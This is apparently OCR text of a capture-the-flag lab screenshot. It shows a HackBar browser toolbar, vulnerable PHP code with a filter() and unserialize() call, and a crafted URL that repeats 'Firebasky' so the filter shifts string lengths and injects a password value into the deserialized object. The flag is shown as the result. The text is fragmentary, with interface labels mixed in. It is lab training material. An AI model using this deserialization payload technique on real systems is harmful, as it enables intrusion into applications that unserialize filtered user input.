 77uiasa18.lab.aqlab.cn/?1=FirebaskyFirebaskyFire
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://77uiasa18.lab.aqlab.cn/?1=FirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebaskyFirebasky";s:8:"password";
s:5:"yu22x";}
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
}
public function __wakeup()
{
if($this->password==='yu22x')
{
include('flag.php');
echo $flag;
}
else
{
echo 'wrong password';
}
}
}
function filter($string){
return str_replace('Firebasky','Firebaskyup',$string);
}
$uname=$_GET[1];
$password=1;
$ser=filter(serialize(new a($uname,$password)));
$test=unserialize($ser);
?> flag{WEBCIYUEYUAN}
S
英